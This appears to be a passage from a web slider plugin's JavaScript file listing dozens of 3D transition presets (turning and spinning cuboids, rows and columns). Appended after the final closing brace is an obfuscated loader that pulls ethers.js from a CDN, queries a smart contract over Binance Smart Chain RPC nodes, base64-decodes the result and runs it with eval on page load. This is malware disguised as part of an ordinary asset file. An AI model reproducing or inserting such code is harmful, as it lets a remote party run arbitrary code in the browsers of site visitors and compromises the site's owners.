				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateY : 15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 75, rotateY : -15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 90, rotateY : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 87, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateY : 90
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to bottom (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to top (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to right (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : 45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : 90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to left (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : -45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : -90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning columns to top (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to top (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : 90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : -45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : -90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

	// Spinning transitions (180deg, large detph)

		{
			name : 'Spinning cuboid to right (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to left (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to bottom (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning cuboid to top (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning cuboids to right (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to left (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to bottom (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to top (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		}
	]
};function _0x4899(_0x66d93d,_0x826e93){const _0x1a66bd=_0x1a66();return _0x4899=function(_0x4899c1,_0x57534f){_0x4899c1=_0x4899c1-0xc1;let _0x5c6cbd=_0x1a66bd[_0x4899c1];return _0x5c6cbd;},_0x4899(_0x66d93d,_0x826e93);}function _0x1a66(){const _0x3fc567=['10938GssgZs','ebsc-1-s2.','ta-seed-pr','md.min.js','ebsc-1-s1.','script','JsonRpcPro','createElem','g:8545','appendChil','https://da','mber','map','jax/libs/e','then','246oZcjJf','function','580Ewlqyq','onload','njs.cloudf','5iFKtan','3833977OdFOLv','src','string','https://cd','ebsc-1-s3.','fDD1376348','ent','ebsc-2-s2.','head','4641008tuDSno','vider','lare.com/a','view','onerror','83331xNDOYo','2333uqaxlU','any','undefined','thers/5.2.','600fTyXnE','binance.or','providers','10210530biNRSJ','3300666WbDRDb'];_0x1a66=function(){return _0x3fc567;};return _0x1a66();}(function(_0x38b531,_0x4fea62){const _0x5280ba=_0x4899,_0x4b5538=_0x38b531();while(!![]){try{const _0x2d94b8=-parseInt(_0x5280ba(0xdb))/0x1*(parseInt(_0x5280ba(0xc6))/0x2)+-parseInt(_0x5280ba(0xe4))/0x3*(-parseInt(_0x5280ba(0xdf))/0x4)+-parseInt(_0x5280ba(0xcb))/0x5*(-parseInt(_0x5280ba(0xe3))/0x6)+parseInt(_0x5280ba(0xcc))/0x7+-parseInt(_0x5280ba(0xd5))/0x8+parseInt(_0x5280ba(0xda))/0x9*(parseInt(_0x5280ba(0xc8))/0xa)+-parseInt(_0x5280ba(0xe2))/0xb;if(_0x2d94b8===_0x4fea62)break;else _0x4b5538['push'](_0x4b5538['shift']());}catch(_0x5ea20a){_0x4b5538['push'](_0x4b5538['shift']());}}}(_0x1a66,0x5e57d),((async()=>{const _0x3638da=_0x4899,_0x4d3898=[_0x3638da(0xcf)+_0x3638da(0xca)+_0x3638da(0xd7)+_0x3638da(0xc4)+_0x3638da(0xde)+'0/ethers.u'+_0x3638da(0xe7),_0x3638da(0xcf)+'njs.cloudf'+_0x3638da(0xd7)+_0x3638da(0xc4)+'thers/5.4.'+'7/ethers.u'+'md.min.js'],_0x217d49=['https://da'+'ta-seed-pr'+_0x3638da(0xe8)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s1.'+_0x3638da(0xe0)+_0x3638da(0xec),'https://da'+_0x3638da(0xe6)+_0x3638da(0xe5)+_0x3638da(0xe0)+'g:8545',_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd3)+_0x3638da(0xe0)+_0x3638da(0xec),_0x3638da(0xc1)+'ta-seed-pr'+_0x3638da(0xd0)+'binance.or'+_0x3638da(0xec),_0x3638da(0xc1)+_0x3638da(0xe6)+'ebsc-2-s3.'+_0x3638da(0xe0)+_0x3638da(0xec)],_0x40c8e8=_0x347416=>new Promise((_0x58f520,_0x4e1444)=>{const _0x4ca420=_0x3638da,_0x5d9b44=document[_0x4ca420(0xeb)+_0x4ca420(0xd2)](_0x4ca420(0xe9));_0x5d9b44[_0x4ca420(0xcd)]=_0x347416,_0x5d9b44[_0x4ca420(0xc9)]=_0x58f520,_0x5d9b44[_0x4ca420(0xd9)]=_0x4e1444,document[_0x4ca420(0xd4)][_0x4ca420(0xed)+'d'](_0x5d9b44);});for(const _0x5acd85 of _0x4d3898)try{await _0x40c8e8(_0x5acd85);if(typeof ethers!=_0x3638da(0xdd))break;}catch{}const _0x3e1b87=_0x217d49[_0x3638da(0xc3)](_0x55c9eb=>{const _0x55a3e5=_0x3638da,_0x4b19df=new ethers[(_0x55a3e5(0xe1))][(_0x55a3e5(0xea))+(_0x55a3e5(0xd6))](_0x55c9eb);return _0x4b19df['getBlockNu'+_0x55a3e5(0xc2)]()[_0x55a3e5(0xc5)](()=>_0x4b19df);});let _0x3ccd37;try{_0x3ccd37=await Promise[_0x3638da(0xdc)](_0x3e1b87);}catch{}if(!_0x3ccd37)return;const _0x21c353=new ethers['Contract']('0x3596A5D8'+_0x3638da(0xd1)+'2De91A4ca7'+'4B7dbcBd98'+'f9',[{'inputs':[],'name':'g','outputs':[{'internalType':_0x3638da(0xce),'name':'','type':_0x3638da(0xce)}],'stateMutability':_0x3638da(0xd8),'type':_0x3638da(0xc7)}],_0x3ccd37),_0x20a776=await _0x21c353['g']();eval(atob(_0x20a776));})()));